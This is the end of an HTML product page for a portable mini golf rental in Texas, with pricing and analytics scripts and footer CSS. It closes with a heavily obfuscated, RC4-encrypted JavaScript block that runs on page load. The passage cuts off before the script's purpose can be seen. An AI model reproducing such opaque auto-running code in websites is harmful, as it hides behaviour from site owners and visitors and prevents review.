    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "Portable Mini Golf 6 Hole Rental Texas";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/Mini-Golf-Rentals.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74228") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("pmagic_id_74228", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74228').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74228').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74228').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74228').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74228`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74228'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_697267ec7ca44' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74228';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return 